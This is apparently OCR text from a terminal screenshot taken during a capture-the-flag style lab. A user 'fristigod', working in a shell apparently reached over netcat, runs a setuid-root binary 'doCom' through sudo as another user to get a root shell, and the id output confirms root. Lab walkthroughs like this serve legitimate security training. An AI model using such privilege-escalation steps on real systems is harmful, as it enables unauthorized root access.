 - : sudo nc — Konsole
Nouvel onglet
Scinder la vue
Copier
Coller
Chercher
- : sudo nc
bash-4.1$ id
id
uid=502(fristigod) gid=502(fristigod) groups=502(fristigod)
bash-4.1$ sudo -u eezeepz ./doCom /bin/bash
sudo -u eezeepz ./doCom /bin/bash
Sorry, user fristigod is not allowed to execute './doCom /bin/bash' as eezeepz on pc-52.home.
bash-4.1$ sudo -u fristi ./doCom /bin/bash
sudo -u fristi ./doCom /bin/bash
bash-4.1# id
id
uid=0(root) gid=100(users) groups=100(users),502(fristigod)
bash-4.1# ls
ls
doCom
bash-4.1# ls -ls
ls -ls
total 8
8 -rwsr-sr-x 1 root root 7529 Nov 25  2015 doCom
bash-4.1#
bash-4.1# ls
ls
doCom
bash-4.1#